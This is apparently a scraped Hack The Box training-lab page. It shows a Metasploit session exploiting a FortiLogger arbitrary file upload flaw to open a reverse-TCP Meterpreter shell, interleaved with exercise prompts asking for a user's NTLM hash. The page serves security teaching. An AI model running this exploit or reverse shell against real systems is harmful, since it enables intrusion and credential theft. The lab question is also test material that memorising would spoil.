 msf6 exploit(windows/http/fortilogger_arbitrary_fileupload) > set LHOST 10.10.14.226
LHOST => 10.10.14.226
+10 Streak pts
Submit
msf6 exploit(windows/http/fortilogger_arbitrary_fileupload) > exploit
[*] Started reverse TCP handler on 10.10.14.226:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable. FortiLogger version 4.4.2.2
Retrieve the NTLM password hash for the "htb-student" user. Submit the hash as the answer.
[+] Generate Payload
[+] Payload has been uploaded
Submit your answer here...
[*] Executing payload...
[*] Sending stage (177734 bytes) to 10.129.65.88
[*] Meterpreter session 1 opened (10.10.14.226:4444 -> 10.129.65.88:49694) at 2025-02-11 06:26:32 -0500
+10 Streak pts
Submit
meterpreter >